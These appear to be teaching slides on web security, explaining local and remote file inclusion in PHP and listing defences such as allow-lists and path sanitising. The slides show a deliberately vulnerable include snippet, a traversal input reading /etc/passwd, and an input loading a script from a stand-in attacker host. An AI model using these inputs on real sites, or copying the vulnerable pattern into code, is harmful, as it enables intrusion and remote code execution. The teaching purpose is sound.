
HOW TO PREVENT SQL INJECTION ATTACK ?

Slide 59
FILE INCLUSION
A file inclusion attack is a type of security vulnerability that occurs when an attacker can manipulate a web application to include a file from the server or an external source.
This can lead to the execution of arbitrary code, exposing sensitive files, or even compromising the entire web application.
File inclusion vulnerabilities are primarily of two types: Local File Inclusion (LFI) and Remote File Inclusion (RFI).

Slide 60
FILE INCLUSION
Local File Inclusion (LFI)
In LFI, an attacker can exploit a vulnerability to include files that are located on the server's local filesystem.
The attacker can navigate the filesystem and potentially access sensitive files like configuration files, password files, or log files, and sometimes execute malicious code.
http://example.com/index.php?page=profile.php
$file = $_GET['page'];
include($file);
If an attacker supplies page=../../etc/passwd, the file /etc/passwd (a sensitive file in Linux systems) could be included and displayed.

Slide 61
FILE INCLUSION
Remote File Inclusion (RFI)
In RFI, an attacker can include a file from a remote server (usually malicious).
This can lead to serious security risks, such as the execution of remote code on the vulnerable server, data exfiltration, or the installation of malware.
http://example.com/index.php?page=profile.php
$file = $_GET['page'];
include($file);
If an attacker can pass a URL such as page=http://attacker.com/malicious_script.php, the server may include and execute malicious code from the attacker’s server.

Slide 62
FILE INCLUSION
HOW TO PREVENT FILE INCLUSION:
Validate Input
Use Absolute Paths
Sanitize File Paths
Notes:
1. Validate Input
Ensure that user input (such as file names or paths) is properly validated and sanitized.
Only allow trusted values. For example, use a whitelist of acceptable files, or only allow file names that match a specific format (e.g., alphanumeric).
2. Use Absolute Paths
Always use absolute paths when including files. Avoid allowing user input to determine the file path. This can prevent attackers from navigating the file system (e.g., using ../../ to access sensitive files).
Example: Instead of allowing input like $_GET['page'], use a fixed set of allowed pages:
$allowed_pages = ['home', 'about', 'contact'];
$page = in_array($_GET['page'], $allowed_pages) ? $_GET['page'] : 'default';
include("$page.php");
4. Sanitize File Paths
Sanitize file paths to prevent directory traversal (e.g., using .. to move up the directory structure). You can use functions like realpath() to ensure the file is within the expected directory.

Slide 63
QUIZ TIME!

